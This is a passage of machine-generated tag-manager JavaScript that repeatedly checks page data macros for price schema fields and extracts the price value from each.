aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",48],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceCurrency\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceCurrency\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",50],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"priceCurrency\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceCurrency\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",52],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"priceCurrency\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceCurrency\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceCurrency\"))return aq=\n",["escape",["macro",54],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceCurrency\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceCurrency\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceCurrency\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceCurrency\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"priceCurrency\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceCurrency\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",61],8,16],".includes(\"priceCurrency\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",62],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceCurrency\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceCurrency\"))return az=\n",["escape",["macro",63],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceCurrency\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceCurrency\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",66],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceCurrency\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",67],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceCurrency\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",68],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"priceCurrency\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceCurrency\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",70],8,16],".includes(\"priceCurrency\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceCurrency\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",72],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceCurrency\"))return bi=\n",["escape",["macro",72],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceCurrency\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceCurrency\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",75],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceCurrency\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceCurrency\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",77],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"priceCurrency\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceCurrency\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"priceCurrency\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceCurrency\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceCurrency\"))return br=\n",["escape",["macro",81],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",82],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceCurrency\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceCurrency\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",84],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceCurrency\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceCurrency\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",86],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"priceCurrency\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",87],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceCurrency\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",88],8,16],".includes(\"priceCurrency\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceCurrency\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceCurrency\"))return ca=\n",["escape",["macro",90],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceCurrency\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",92],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceCurrency\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",93],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceCurrency\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceCurrency\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",95],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"priceCurrency\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceCurrency\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",97],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"priceCurrency\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceCurrency\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceCurrency\"))return cj=\n",["escape",["macro",99],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceCurrency\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceCurrency\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceCurrency\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceCurrency\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"priceCurrency\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceCurrency\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",106],8,16],".includes(\"priceCurrency\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",107],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceCurrency\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceCurrency\"))return cs=\n",["escape",["macro",108],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceCurrency\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceCurrency\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",111],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceCurrency\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",112],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceCurrency\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",113],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"priceCurrency\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceCurrency\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",115],8,16],".includes(\"priceCurrency\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceCurrency\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",117],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceCurrency\"))return db=\n",["escape",["macro",117],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceCurrency\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceCurrency\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",120],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceCurrency\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceCurrency\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",122],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"priceCurrency\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceCurrency\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"priceCurrency\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceCurrency\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceCurrency\"))return dk=\n",["escape",["macro",126],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",127],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceCurrency\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceCurrency\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",129],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceCurrency\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceCurrency\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",131],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"priceCurrency\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",132],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceCurrency\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",133],8,16],".includes(\"priceCurrency\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceCurrency\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceCurrency\"))return dt=\n",["escape",["macro",135],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceCurrency\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",137],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceCurrency\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",138],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceCurrency\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceCurrency\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",140],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"priceCurrency\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceCurrency\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",142],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"priceCurrency\"))return 